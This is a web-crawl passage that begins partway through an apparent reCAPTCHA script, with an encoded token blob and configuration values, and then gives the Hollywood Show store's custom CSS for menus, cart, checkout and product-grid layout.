qDIfw7pjRMOgFsKCDMKlf2w5wrYwwq1xw6Akw5lIw67DjBYvdnY7DMK2w7BjF8Oxwp/DncOOAMKDw6LCvl9KHsOMS8K7Sk3CsiR9w5d1w5DCv3h3dAAIw6rCkX4+wpZEH8O5C8OPNwU3HhBlwoLCp1JlwpHChlXCk0nDkMKmT1XDnUlEM8KVw7Nsw74xDsK7Pw8DYMOZRsKqw4Ftw7wfP1NLecK/w4vDncOyPMOGF2zCvMKbKcOPwpjDksOdwoUNw7rDncK1woZQKWkmwpnDp8OEX1zDqsOnB8ODwp01UsOBSVdxRw7DgcOxe8KuwqXCgsO6QWvDiwnCimzDrRZ1RMKKK8OrwpTChcOXwo1AwqhgV30kFMO7wolbNcOnSivCq8KPcVbDlihBUm1eKlnDpMKqwpB+ACbCksK/[base64]/[base64]/CkcOdwpsow6Ahw4LDm8Oga25AbsOpK8Kww5jDp8KIBsKKw6EgKMKLwpvDkyEERsKSdsOiCMO0MsO+KCvDsMOIXVtuIghLwrJqOyFYAMK+wrBBZCZCw5kMw5vCn1/DsVN4w5hGXyTDtMKqwo08TcOswpgHw63CsVvCoW9mZ2TDkcKUI8O8GFrDk2PDsiEGw5vCgQ5KOcKbw51Abi/DksOuwrTCicKSw7XCq8OzC8OVEcK/SMORasOWw6tFbsK0bgQFwrPCgn/Dt8KTXMOWw7c6Y8OGQcOjw7pJw7Mgw5nCgMKWXxPCvznCiDwbwqvCiV3Ct8O/c8Kbwr4QcMKFHCZ8w7UdesOeDAcYWhhKwr3Cq8K4w5HDnX1xUsKfwqhFLEvDqkMMW8ObVcK2wplcw79gw5NGwprDlcKzF8ORe8K9wonCoWHDt30cwp/CmcKwRcOoS8O+EcODZ8OXNsK8bsOBBQFhWcO7CDlrCHdswrMgG8Onw5fCtcOAwrPCh23Dkj/CrcOPacK6Pm0uwrRlHhhWXMK4w58vQMOkw73CjcK/O0EABsONwp3CmRFpwqPCo1rCsSQBwrFhUj1tw5vCqmQcI2rCkG90w7HCiHfDkHczwq9zDMKGwprDvCXDvMONw5EywpzDtxRvw5MUacO5IcKXX8KWWHXDrxpdC2M3HMOdIXY0w7LCh0rDmcK5w7nCg8KYTxAUw5RCw5JSeH8ow7bDgDjCnMKMM1bCqSjCqF/DnMK3B1djO2kcwqvCtcOzLsO/[base64]/wp55w4DCpDIZecOvwqB6UMKgwroubVhTw5c/[base64]/DsxZlW8OxCEnDh8KIwqbCvi/CuMOXw5fCjsKAwpwOaMKzaMKAXcOxwqXDpR5vwppAw7rCumY9CcOaaMKSemjCv19GHcKVwrvCmsOqESMkEkLCpF7Cu3nCnkEaHsOUfcORBULCk3zDnAHDg0nDlcOqbMOxwqzCpsOOwpZQOCDDs8OhFsOowrHChMOoM8KRYABsTB7DnMOIF8O9JFc/w7Jhw4LDjhAyw63DqsKMwqkyw6oSVWIVLgFWwqJCwovCiVk5RsKpw5bCqXE5eSnCnQkODsKmVcO7SSTDlcO0wpY/AcKrAnJGwrQMwozDhsOII2TDsnPDoMKmFUolw5LCq8Kpw7bCv8OhwrXCsVAgwp/CnwDCp8OnF2V+GCAbw5DChMOqw4rCtsKPw481eVp9VU01wpPCik3Don/CjsOFw7jDtcKDdHDDoUvCmcOrw4TDk8KrwowFEDPCrjMXXhTCv8OwBEfCmVTCp8O1w6rCuFcRXBpMw6LDhFXClghJGUlSw5zDqAtDbSF5MMKjbcOeGC7DuMK/a8OAw4ccf0lCwrbCqsObO8KLIScJP8KVw6/CkTPCi1ogwpjDhMOYwpjCnMOqw4XCsMKXwqghw4PCpcOFI8KiwqvCtgdhwrAAXW3DvcKfw7LDkMKdCcOBf0jDjcO6TjjDo0rDvMOAwr4ZEsK4w6vDgE7Cv8KncB1BOsKea8O7wo/Dn8Khw784w67DpUg4wpPDs8KTw5AYF8OUccKTcxDCu8KCF8Kkwo0vG2V6asKhw51MwrxTCsK2dcKiw4nCtxrCoMKhI8OSc3/DjcK6esKYGMO4w5JMwrPCrcOffzg4a8OaRTQvw6kxw6l7WSYDRMOgbx13HMKjFCLCvlbCtsKzwrBHwqrCmMKJw7/[base64]/[base64]/NTICZDQtHMOzBzzDrcKcIcK/w6dcVChowqZ4McOWGcK8XMOsw6UWwoZMGcOiwoJAPMKaw5sZw5BudMK6acO/DsOETn5UwpfCpHzDgMKywrXDmMKMecKAYE4qKX01Ulp1w6kxEn/[base64]/[base64]/[base64]/[base64]/CnGvCtMOKV3rCqx7DlUR/[base64]/[base64]/[base64]/[base64]/[base64]/DicKlKcOkDMKJN1rCncOnOjEZwokJfsKgBMOdwrzDnxMTPX/[base64]/[base64]/DgjXDtFfDtcOUMBXDs8O8wojDn390wooMcMKBwqp9GcKUVMOzw6vCssO8CxTCtcKUw59Twq1QwoHCoTJcZnjDrMOHw7rCmBY3ZMOMwpHCsMOGTRnDhcODw6d8U8O0w5spNMKSw5cyM8K4VhzCo8KEJMOHWHPDhWZAwocHWGXCtcKvwpTDksOYwrbDssOMXlZsw5/Dr8KNw4AsVljChcOxSm/[base64]/[base64]/wq5OCUxHV37DjcK1wpdPTmtjw6DCoi3DjzDDlR1mM0hnFg8Jwr43w6LCnMOpwqnDjcKeZMO9w6I7wqk3wrEGwojDvcOEwpHDusOhMcKQEBg6SjB1UMOZw59bw5YEwrYOw67CpT0mfXxUM8KEA8O0S1LCgMO4T25hwq/[base64]/QxlawqRFw4DDn8KOF8KTwp7Ch8KAw7t0w4ZFOMKdKlHDqMOCUMOxw5HDrhXCl8ORwos4QMOTDCvCkMOBIGViNcOOw77CikbDi8OLRxkJwrHDn0XCmsO7wqPDo8OPXwnDpMKRwrvCvyrCgQEKwqDDncO0wq94wpdJwpDCnsKew6XCr1XDuMK7wr/DvUpqwo5Xw7cOw5fDlMKcHcK6wpUKf8OLf8OwQQrCjcKSwrM9w5zCijrCpAI8XRrCjxoNwr/DuBMmNB/[base64]/[base64]/Dn0TDqnIKw6wZfWrCpcOsw73DkMKvwqJhIMOYMMOmD8OeQsO5wqViw5wvLcOqw4YZwqPCrmMOBsOyUsKiN8KjFxHCgMKQNAPCm8Kmwp/CiXjCjndqc8OlwpXDnwAddUZXwp/[base64]/CoMOgXsKjP0FBSjJ6ZnUUwpPDnRx/LcKVw7PCqRPCnFV4w786w7ANOmNfw5bCgnLCu2jDssKbwopew4weXMOZw5clw6LCmsKtagrDusO5HMO6a8KZw6TCuMOMw7fCm2TCsiMxHwDCgC9iJVrCucO/w6RswpbDlsOgwpvDgQ1nw6gRLADDqxoLwqLDiALDpkF7woHDiFXDrgbCncK2w5MEDcO5FMKbw5XDvsOMc2UPw6rDscOtDQ89XsOiRi3Dhj0Mw7PDh0x5YMOBw71VEyjDm0xow4rDtcKVwpccwoAUwq/Dv8Oewo1EEHjCjzNiwoxEw7TCssKRUMKfw7vDhcKmJU96w4otR8KCPh7DlVJbSQvCq8KVXGLDi8Kfw7fCkxRwwqLDvMKcwpYHwpbCqcKMw4nDq8KbMMKHIXl4QMKxwpdUcy/[base64]/[base64]/[base64]/wq/[base64]/[base64]/CnsOfUcKNOcOqwrXCjkISYAIow41deHjDv3vCoEtnw4nDmklUZMObw6fDkMO5wodiw5jCh3xEOcKnasKwwrphw7PDusOewoDCvcKZw6DCr8K3UWbCjUZWfMKbX3Zec8OMEMKqwqbCgMOHMwrCki/DnV/[base64]/CrhTDvsKzbcK1HRXDsTLCocKHZcOuwpFvwozDu8OWHE/[base64]/CocOxw4HDvcKxwoJUUlEGwr8aOcK1wp8+wrQ4NcOFJW/CvsKXw6jDrMOxwoXDugF0w6wIH8OCwq7DuA3DscKsCMOrw4FCw5h/w4JZwrxmRU/DsHAuw68WRcO/w6pvOsKMQsOEFTBZw7vDpQ3Chw/[base64]/wrDCiMO8wrJCw4Q4w6jComNHIx3CocOjfsO4w5Rew4HDpAXCiGs+w6ctwpzCljnCmyxwAcOgFlXDi8KQXATDuAc3GMKLworCkcKfXMKqGjFgw6QOOcKkw4LCuMKPw7vCgcKKax0zwoTCjSlqO8K2w4/[base64]/CuzN3wqPCuXbCvVkfw4giw7XDjw3CvsOsU8KlwpXDj8OMw4kJCBlJw71nG8KYwpjCg1fCmMKkw6MMwrvCqsK4w6/CvD1YwqnDrDoDH8O5Mj5QwpbDpcOAw6XDuBlcT8OiCsOxw6EFU8KHElZbwq0MYcOcwp5/w7oHwqXCrGFiw7XDucKawo3Cr8OGAmkWJcOXAz/DlGXDti1gwpzDoMKawpLCu2PDksOkf1rDpMK+wqXCtcO8UwvClW/CuXgzwp7Do8K/DcKYW8KGw6FfwrXDgsOxwoE1w7/CqcKkw6XCnyfDnEBXQsORwpgRIHbDk8KCwpTCgcOuwojDmmfDsMO9woXDoQnDpMOrw6TCpcK+wrdQMgZHDsO1wpc1wqlQLcODFDMaecKnIEjDgcKsA8Kkw6TCvhnChzV4ZmVdwoLDmD9caETCl8O7FQ/CgcKew7J4Gi7ComLDpcKlw44ywrvCtsOSSxjCmMOuw5MJLsKKwr7DlcOkBB0oC0fChSomwqp4GcKhKMOKwqgwwqwvw6LCucOzLsK9w6NywoPCk8OGwpARw4XClHbDmcOBEHptwq/CsEYHKMKhOcOQwoPCrMOpw57Dt2jCmcOFU3h4w67Dr0/CgknCpHXDucKLwpk0w47CucKzwq1bRnJNIsOfTVAvwqLClxYmTUYiY8OIUcKtwqHCuCpuwr3DqBhrw6jDssOJwot9woTDrmnDgV7CjcKqC8KkFcOJw5ILwrxow6/CpsOyYkJNKT7Cl8Ksw5Bdw5/Cgiwvw5lRM8KYwqLDpcKFEMKdwo7DrsKvw5Eww5t3Nn9MwpU9DTnCh3TDv8OgF1/CpFnDrhFuGcO9w6rDkEEVwqnCsMKcORVbw6LDtcKEU8KNKiPDuwXClgwiwqVRJh3Ct8Opwo4xfVbDjTLDhsOqKWjCtsKmTDZ6DMK5GlpowpPDhsO3HFVTwokoEScaw6EAOA3DhsKtwrwNIcO1w73CjsOGFgvCj8O/w6XDqxTDqsKlw547w5ULIH7Ci8KGPsOGWy/DtcKQCz7CpcO+wpsrVjMew5EME2RmcMO9woF/wovCvcOcw5hzUz/DnWwBwot2w5MJw5Unw5YWw4nCkcOxw58UWsK1FSfDisKSwqBswrfDn3PDhsOCw48kPjRpw4zDmcKGw5JFFW1tw7bCl2HCjsOYXMK/w47Cq3VEwo9lw54dwpzCs8K8w70CZ0/Cli3DrgPCu8KVVcKAw5g1w6PDpcOmEgbCrEbChGzCkETCo8OlWMORZ8K+bFrDscKcw5DCocO5TcK1w7fDmcKjSsK7MMKWC8Ouw4d4ZsOAOMOkw47CncKxwqorw69nwrEPw7s1w7DDjcOewojCisKLWzgDJRJpb01/wrgIw7zCqMOyw7XCmGPCtsOyaBcNwp5UNGwLw4VeZGPDlBHCtQAcwpZ0w7U5woVWw7sfwobDvwd/[base64]/w4Vnw4HCh2HDrzXDtcOAw6rCqhrCucOMRMKCw50HwrfCgn0UACkQIcKeEiwNDMO0LcKgaS7Crj/Do8KxHz5NwoYQw5xDwprClMOTEFg4XsKRw6fDh2nDviPCs8OXwofCkElUTx4twrtKwpvCvkDDhh3ChCJxwobCuGfDpFDChynDpcOOw405w6dnIW/DjsKLwqkaw7QLFcK0wqbDhcO2wqzCpgpqwprCicKeGcKBwpXDq8KFwqtyw4zCp8Kew7oywqrCrMOfw5d1w57Cj0A4wobCtsOSw4tVw4c3w54mNsOJUE3DoHTCt8O0wp4FwpXCtMO/fG7Dp8KkwpHCrRB/F8KiwolRwozCmMO7R8KpGWLCkxbCp13DmjoiRsKCe1TCi8Owwr5uwp5HfcKTwqjDumnDssO4M2jCv2MZB8K4a8OCO2/Cj1vCmH7DnlVMUcKRwpjDixdOVkx+URJKUmhkw6xBGyrDu3rDscKDw7PDnj8VV3TCvjwiIijCnsO5w6t6b8OQf2pKwoVIbFN4w4vDj8Oiw4/CqA1OwqRVXXk2wrJ7w43CrGVLwqJFGcO+wqHDvsOwwr0iw5VldsOnwo3DucKjIMOSwoHDpiLDoQDCmcOnw4vDiQ4RMg9BwprDqSbDrMOVFhrCrjpvw6jDsRrCjH4Yw5Z5wpLDg8K6wrZpwojCox/DisKmwpNjBFRswr8VdcK0w4jCp3vCnFTClxrClcO/w7h1wo/DjcKbwrLDtxEzYsKLwq3DjsKwwrQwLlrDiMOBwowPQcKOw4zCqsOGw4PDjMKGw7HCnhLDpMKtwqY7w7ZHw7IlCsOxdcKgwqZmBcKdw5DCq8OPw6MQaz9qdETDl23Cum/[base64]/[base64]/CEfCuj7Dpx/DiMKzwo7CncO+wq1awpUVY0DDmjbClG3CgyvCoMOJw7tzMsK4w5BmXcKTa8O1HMO6woLCj8Kyw4wKwp9ww5nDnjFrw4Q8wrzDtCx7S8O+ZMORw5/DssOFWz4ywqfDnDtweRRhGQTDmcKOfMO4Sj82UsOJXcKCwqDDjcO4w5PDnMK1OHDCqMOVD8Onwr/[base64]/DiEDDtH/CiMK4w5oGw5DDjHZsEcOfw7Ysw7LCkgvDjDDDiMOpwq7CqT3CjcOrwr/DvGjDocOLwprCvMKvw6DDmHMiB8OUw65Aw5nCkcOMUHfCt8KQC27Dv1zDuDgGwpzDlDLDimHDmcK0GG3CiMK5w683SMKSLFEoP1TCrUk+wpoAOQnDgx/CusOKw5l0wpRAw4I6BsKZwr46NMKJwpsITBQhw6vDjsODLMOhURkAw5JkHMKow61hP0Y/woTDpMObwoUqYWPDmcO+QsOhwrPCo8Kjw4LDggfCjMKwITTDlAPDm2jDj2ApGMK/w4bDuivCnU9EYy7DnEcuwo3DscKOEWYpwpBnw44UwqvDksOuw7kYwqU3wqPDl8KuecO8QsKbGsKxwrvDvMKqwrs8QsOGXXtRw7bCq8KHTlx/HyZASUxHw5DCl0syMC8GQkDDhzPDji/[base64]/[base64]/wo3DlsOaw77DoyIzw4/[base64]/M8KYPcKWw5LDmMO5MsOQw43DtyJgCcK9CnEyZsOywrlvZG3DtMKhwqBOR0Vpw7JIa8KDw5VafcORw7rDgSB1OkIQw6ZgwpUWLTQ5HMOGI8K+NDXCmMOWwo/DvBtTBMOZCwAqwrfCmcKUFMK4JcKMwqFcw7HCrzVOw7Qxcl/Cv2ciw5Q3Q1LCsMO+WiN+ZXvDgMOuVnzCnTvDpD5pXBQNwpzDumXDoWZ4woXDozI6wrsTwrsKJMOvw7lpF3zCvcKDw7ohDg4rNMOkw63Dszg9Mj7Cik7CqcOBw79Rw5XDjQ7DpsOFc8OYwq/[base64]/DjcOoNG55N8KCGcO+woNFMMOzw5DCuyjDkATCiDfCpH9fwoI2Z1x0wr/Cj8KzbhTDkMOgw7TCuUtywooVwpTDryfCmMKjDsKywr3Dm8K9w77CkF7DnsO2woxsF0rDisOfwp3DlilCw5NPIUfDhTxMbcONw4/DhmV3w4xPClbDksKyaz5WV1hdw7vCsMO/YR3Dkw0iw64ow5XCkcKeWsKqH8OHw5Juw4gTPMOiwpDDrsKiTRfDlnPDjhwpwrDCtj5OS8KESD9NDExAwoPCnsKlPUpZWhHCscKSwo9Tw7TCi8OuecOzfMOzwpfCiiJCJVHDqiYPwqsIw5/[base64]/Dj8KMw58Ow54owqrDmjDChMO/w4xNw6o+w7Zqw4YtHMKlCBfCpMOWwprCpcOABMKrwqPDuHcjL8O/KHfCvE9AU8OaIMK8w7UHey19w5QVw4DCvsOMeFPDisODDsOYCsOpw4rCoxMsUcOxwqUxC2/Cq2TChzDDjcOGwp5uND3CiMKawpTCrQdPZMKBw4TDlMK2blXDp8O3w68DS2dAw6U1w4PCmsOgDcKVwo/CrMKlw6VFw6tFw6FTw5PCmMKhFsOXKEfDiMKJZkp+b17ChHtLKTTDt8KURMKowrILw7B0w5drw6jCpcKVw79Jw7HCp8O4wohlw67Dq8OFwoYhGMOIKsOlSsOSFXx9DBrCkMONNsK5w4zCv8Kcw6rCrWcvwozCrjkWNkXCr3zDml7CmMO5cTjCs8K4DyIOw7/CqMKMwpcxUsKSwqETw4UMwrgxFjpJVMKgwqwTwqzCqkLDu8K4KCLCginDtsKzwp9vY2RmEwLCosOVJ8K2f8KWe8KGw587wp3DjsO3JsKUwp0bFMO9EFjDsBV/w7zCm8O7w48yw7LCgsKcw6QjP8KjOsKyG8KSKMO1QxLCgzJPw5IbwqzDpB4lwpXCuMKmwr/CqxoOUsKkwocZVXQUw5djwrxrB8KedcKqw6bDqiERbcKDLU7DlRwyw49lHG/[base64]/YMOkw4NYwoo5w67Cr8KXEcKIwqFsATooFcKkwo18FgwWdjgFwpHDi8OxCsKpHcOtTijDjQjCusOaGcOVaR5Mw4/DlcKtXsK6wolubsK/czPChsOIw6vCo1/Clw4Fw6/Cg8OYw5EeQVw1FsOPc0rCmh/CpwYUwp/CnMKzwonDmCjDt2pxORpvbMOTwrs/MMOcw7t5wrINLMKnwr/DmMO3w7IXw6XCmxpjIznCksOOw69xUsK/w7rDtMKRw5DCqRoXwq5mWw0Lam4Aw65wwpdzw5hSZcKwK8OWwr/Dux1besOBw6fDncKkC3Fmw6vCgXzDlBrDm07CscK/QShyY8KPEMOsw59kw5nCh3fCk8OXw7TCjcOZw6oPYllHcMOKaBrCksO6Dwcnw6JEwqXDgMOxw4TClMOJwrXCqDF/w4/[base64]/[base64]/DvMK6wq/DvkY/aMK1wqrDvFnDusOpw4IdwqsowpDDl8O3wq3CjBJ8w5c8wpBTw4LDvwTCgCMZQCBtSsKRwrs2HMO7wq3Ciz7CssOEwrYUUsOMby7CnMKKCGFvFQtxwr1cw4sedErCu8K1Sm/DkMOdJX45w4lrFMOOw7jDlBfChFXCtQ7DrsKYwqfCrMOlTcKuc2LDtlVXw4RVNMOuw6Mww4kWC8OCJxPDsMKRasKUw7zDosO8cEADA8OlwoXDgmBQwqTDlErCrcOJYcKAMgXCmR3DtxrDtMK+M3zDsSsqwo9/[base64]/DvyXDhVxFwop5w58bwqE0w6otwqR7EMKEfsK9w6LDu8O/EcO2GxnDulQQGMOgw7LDqcOZw7AxacOEMcKYwojDm8OCbFoBwpDClgbDgsOjf8OYwoPCiwTCqhRWfsO/PQJTIcOqw7FQwr44wqbCtMKsHghlw6rDmCjDqMK2azlnw5jCvz3CjcObwqPDtUHCpUY+DEfDlysuU8Kiwq3Cjx/[base64]/CnlTDsD3Cn8O4Gn/DtRsGBRHClys0w6fDgMOzGTnDpD0Aw7PCosKfw4vCr8KRfVpoWQ4wJcK7wqY5G8KuAkBnw414wpnCqTrCg8Okw79YGHlbwoEgwpdrw47ClDTDrsOjwrtjwqcLwqPDpEJvZ0/[base64]/wp7CpB5PcjPCkDweAsOXPFtRBxZ2A3JYIBzClxTDqmrDsFklw7wEwrN+Z8KkUwgZBsOsw6/Cm8O+wozCuHJPwqkTXsOqJMOKZHfDmQp9w4gNJSjDtVvChsOww4bDnWdsTD7DrT1DfMOLwqtZNmdlVn9GfmNQbWTCgHfDjMKOGDbCn1fDpwTDsD3DuQ3DozHCjCvCmcOAU8KVP2rCq8ObZWUpAwZ2eTrDn001TlxzRcOfw4/Dg8OIO8KTWMOebcKRcQ4hR11DwprCocOkNmdkw7LDpwbCkMOow6zCq2LComRGw6J5wqx4IcKnwpfChEYlwqTDjUbCscKAMsOow4khCsOpCih8AsKrw6p7wobDlB/DgMO/w5bDj8KawqIWw4nChgvCrsK5OcO2w6/CjcOPw4XCpkbCimZKRWTCpi0Nw4gYw7jCpCnCjsOhw5rDvQgKNcKcw43Dr8O+\x22],null,[\x22conf\x22,null,\x226LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hollywoodshow.com:443\x22,null,[1,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22acco4HYQpstvpWVYQQxuwOVZn3e07ddfxe1d4gosu6A\\u003d\x22,0,0,null,1,1768672020972,0,0,[129,70,216,202],null,[176,240,107],\x22RC-3etlf6t8B8cZEA\x22,null,null,null,null,null,\x220dAFcWeA7n8yNx7sJhwkVEm-7NsrWjDT3egED2GltbqU3UkSVotcQLF7vGkKoHtPKy6TzfbTOCZpRlbRV7f9XFYGgLLmmkFMEgPA\x22,1768754820977]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css
body_size: 5144
content:
@charset "utf-8";

.customer-account-logoutsuccess .columns{
max-width: 1150px;
    background: #fff;
    margin: 50px auto;
    padding: 50px;
}

.menu-area .container{position:relative;}
.user-menu{
width: 30px;
    display: flex;
    position: absolute;
    right:330px;
    top: 20px;
}
.user-menu .dropbtn{
	border: 0px;
    background: url(../images/user-menu.png) no-repeat top center;
    width: 22px;
    height: 22px;
    box-shadow: unset;
	cursor:pointer;
	position:relative;
	outline:none;
}

.user-menu-dropdown{
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  margin-top:20px;
  right:0px;
}

.user-menu-dropdown a{display:block; padding:5px 10px; color:#000; }
.user-menu-dropdown a:hover{color:#C30101; text-decoration:none;}

.user-menu:hover .user-menu-dropdown{display: block;}


@media only screen and (max-width: 767px) {
	.col1-50, .col2-50{float:none !important; width:100% !important;}
	.user-menu{
		right: 4px;
    	top: 23px;
		z-index:9;
	}
}




.checkout-cart-index .cart.table-wrapper{padding-left:20px;}

.mark, mark{background:none !important;}
.checkout-index-index .opc-block-summary{background:#ebeaea;}
.checkout-index-index .modal-content{background:#ebeaea;}
.cart-summary{background:#ebeaea !important;}

.checkout-index-index .authentication-wrapper{margin-top:-30px;}

.checkout-index-index .column.main{
	padding: 50px;
    max-width: 1150px;
    margin:50px auto;
    background:#fff;
}
.opc-progress-bar{text-align:center;}

.cart-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
}
.login-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.action.primary{
    background: #C30101!important;
    border-color: #C30101!important;
	border-radius: 30px!important;
}
.cart-empty{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.cart-empty p{ padding-left:50px;}
.checkout-onepage-success .column.main{
	padding: 50px;
    max-width: 1150px;
    margin: 50px auto;
    background:#ebeaea;
}
.col1-50{float:left; width:48%;}
.col2-50{float:right; width:48%;}
.product-options-wrapper div.field.choice{clear:both;}
.product-options-wrapper div.field.choice input.radio{float:left; width:20px;}
.product-options-wrapper div.field.choice label{float:left; width:85%;}


h1{margin-bottom:5px;}
body.celebrities-index-names.page-layout-1column, body.celebrities-index-view.page-layout-1column{background:none !important;  margin: 8px !important;}
body.celebrities-index-names.page-layout-1column a, body.celebrities-index-view.page-layout-1column a{color: rgb(0, 75, 145);}


.btn-box a:hover{background: #C30101 !important;
    color: #fff !important;
	border-color:#C30101 !important;
}
.mainmenu{width:72% !important;}
.top_search_area{margin-top:8px; width:320px; margin-bottom:8px;}
.top_search_area .minicart-wrapper{float:right; margin-left:10px !important; width:45px !important; margin-top:10px; }

form#search_mini_form{float:right; width:260px !important;}

.navbar-collapse .closebtn{display:none !important;}

/*.modal-popup{z-index:9999 !important;}
.modal-popup.confirm{z-index: 99999999 !important;}*/

.desktop-view{display:block; text-align:center;}
.mobile-view{display:none; text-align:center;}

@media only screen and (max-width:991px) {
	.vendor-tables{width:100% !important; min-height:inherit !important; border-right:0px !important;
	border-bottom:2px dotted #c88319; padding:0px 0px 5px 0px !important; margin:0px 0px 30px 0px !important;
	}
	
	.vendor-confirmed{width:100% !important; padding:0px 0px 10px 0px !important; margin:0px !important;}
	
	
	.desktop-view{display:none;}
	.mobile-view{display:block;}
	.modal-popup.confirm{z-index:9999 !important;}
	.modals-overlay{display:none !important;}
	.navbar-nav-close{background:url('../images/nav-bar-logo.jpg') no-repeat top center; margin-bottom:10px;}
	.mainmenu{position:relative; z-index:99; width:60px !important;}
	.page-header{position:relative; z-index:999;}
	.navbar-collapse{position:fixed; top:0px; left:0px; background:#fff; height:100vh !important; overflow:auto;
	overflow-x: hidden !important;
    transition: 0.5s !important;
	width:0px; display: block !important;
	}
	
	.mainmenu ul li a{color:#c91c00 !important;}
	.navbar-collapse .closebtn{display:block !important; color:#c91c00 !important;}
	
	.navbar-collapse .closebtn{text-align:right; font-size:25px;}
	
	.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
	
	.celebrities-index-index .posts tr{display:block !important;}
	.celebrities-index-index .posts tr td{display:block !important; width:100% !important;}
	
	.celebrities-index-index .posts tr td#image{text-align:center !important;}
	
	.minicart-wrapper .block-minicart{right:0px !important; margin-right:10px !important;}
	.mainmenu{width:60px !important; padding: 20px 0px !important;}
	.top_search_area {
    margin-top: 10px;
    position: absolute;
    right: 10px;
		width:84%;
}
	form.form-inline.header-form .form-control{font-size:13px !important;}
	.top_search_area .minicart-wrapper{ margin-top:10px;}
	form#search_mini_form{width:76% !important; max-width:100% !important;}
}

h1.main-ht-title, h1.page-title{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.page-title h1{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.main-ht-title{
	color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.product-item-name{min-height:45px;}
.page-products .product-item-info{min-height:390px;}
.category-view{display:none !important;}
.products-grid .product-item-info, .products-grid .product-item-info.active {
    background: #ffffff !important;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3) !important;
    border: 1px solid #bbbbbb !important;
    margin: 0px !important;
    padding: 9px !important;
    position: relative !important;
    z-index: 2 !important;
}

.products-grid .product-item-info .product-item-inner{width:100% !important;}

.sidebar .subscribe-form .btn.btn-primary{background: #d59235;}
.sidebar_social a{display:inline-block; padding:0px 10px 0px 0px; color:#fff; font-size:30px; }
.sidebar{color:#fff;}
.sidebar-box{margin-bottom:40px;}
.sidebar h2{margin:0px; padding:0px 0px 15px 0px; color:#fff; text-align:left;}
.subscribe-form{top:0px !important;}
.sidebar .newsletter{margin-bottom:40px; margin-top:30px;}
.sidebar .mage-error{color:#fff !important;}



.sidebar ul li a{display:block; color:#fff !important; text-align:left; text-decoration:none;}
.sidebar ul li a:hover{color: rgba(255, 255, 255, 0.8) !important;}
.sidebar ul li{margin-bottom:10px !important;}
.mysticky-welcomebar-close{cursor:pointer; color:#fff !important;}
.mysticky-welcomebar-close:hover{color: rgba(255, 255, 255, 0.8) !important;}
.mysticky-welcomebar-content p{margin-bottom:0px !important;}

body{background:url(/pub/media/images/red-background.jpg) repeat-x top #150303 !important;}

/* CSS Document */
.past-shows-rpt{padding:0px;background:#fff; border: 1px solid #bbbbbb; margin:0px 0px 10px;}
.past-shows-rpt:hover h4{color:#C30101;}
.past-shows-open{padding:10px;}
.past-shows-main h2{margin-bottom:15px;}

.past-shows-rpt:hover .active{}

.past-shows-main h4{cursor:pointer; padding:10px; margin:0px; font-size:18px; position:relative;}
.past-shows-main h4:hover{background:#C30101; color:#fff;}

.past-shows-main .active h4{background:#C30101; color:#fff;}

.past-shows-main h4:after{position:absolute; right:10px; top:10px; font-family:"FontAwesome"; content:"\f078";}



.shop-container{flex-direction: row-reverse;}
.shop-right{position:relative; z-index:9;}

.contact-form .fieldset{margin: 0 0 0px;}
.contact-form .label{margin: 0 0 5px;}
.contact-form .field{margin: 0 0 15px;}
.contact-form .legend{border-color:#C30101; font-size:22px; font-weight:bold;}
.contact-form .action.primary{background: #C30101; border-color:#C30101 }

h1{font-size:27px !important;}
h2{font-size:22px !important;}
h3{font-size:19px !important;}
h4{font-size:18px !important;}
h5{font-size:17px !important;}
h6{font-size:16px !important;}
.posts h3:after {
    max-width: 100% !important;
}

.clear{clear:both;}
.text-primary{color:#C30101 !important;}
.text-blue{color:#007ce3 !important;}
/* New CSS */
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{margin:0px !important;}
.products-grid .product-item-info .product-item-inner, .products-grid .product-item-info.active .product-item-inner{display:block !important;
    position: relative !important;
    margin: 0px !important;
    padding: 0 !important;
    box-shadow: unset !important;
    border: 0px !important;
}
.products-grid .product-item-info .product-item-inner{height: inherit !important; overflow:visible !important;}
/* New CSS */

body {

	font-family: 'Roboto', sans-serif !important;

	font-size: 15px;

}
ul > li, ol > li{
	margin-top: 0rem;
	margin-bottom: 0;
}
.pd50 {

	padding: 50px 0;

}
.menu-area .navbar-toggler:active,
.menu-area .navbar-toggler:hover,
.menu-area .navbar-toggler:focus,
.menu-area .navbar-toggler:visited {
	background : none;
}
.gallery-placeholder{ width: 100%; }
.menu-area {

	background:none !important;

}
.minicart-wrapper .action.showcart:hover:before {
	color: rgba(255, 255, 255, 0.8);
}
.minicart-wrapper .action.showcart:before {
	color: #fff;
}
.page-main {

	max-width: 100% !important;

	padding: 0 0 0 0 !important;

}

.page-main .block {

	margin-bottom: 0px !important;

}
.covid-box{
background: white; padding: 15px; border: 2px solid red; font-size: 14px;
}
.dropdown-menu {

	padding: 0;

	margin: 0;

	border: 0 solid transition!important;

	border: 0 solid rgba(0,0,0,.15);

	border-radius: 0;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}

.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

	color: #fff;

	font-size: 15px;

	text-transform: capitalize;

	padding: 19px 11px;

	;

	display: block !important;

